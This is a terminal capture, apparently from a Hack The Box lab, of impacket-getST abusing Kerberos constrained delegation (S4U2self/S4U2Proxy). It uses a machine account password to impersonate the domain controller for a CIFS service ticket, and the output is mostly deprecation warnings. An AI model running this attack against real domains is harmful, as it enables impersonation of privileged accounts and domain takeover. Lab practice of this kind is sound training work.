 ┌──(hallllow㉿parrot)-[~/HTB/Redelegate/krbrelayx]-[master]-[htb 10.10.17.214]
└─$ impacket-getST redelegate.vl/fs01\$:'password123' -spn cifs/dc.redelegate.vl -impersonate dc
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating dc
/usr/share/doc/python3-impacket/examples/getST.py:380: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware object
s to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:477: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware object
s to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2self
/usr/share/doc/python3-impacket/examples/getST.py:607: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware object
s to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:659: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware object
s to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2Proxy
[*] Saving ticket in dc@cifs_dc.redelegate.vl@REDELEGATE.VL.ccache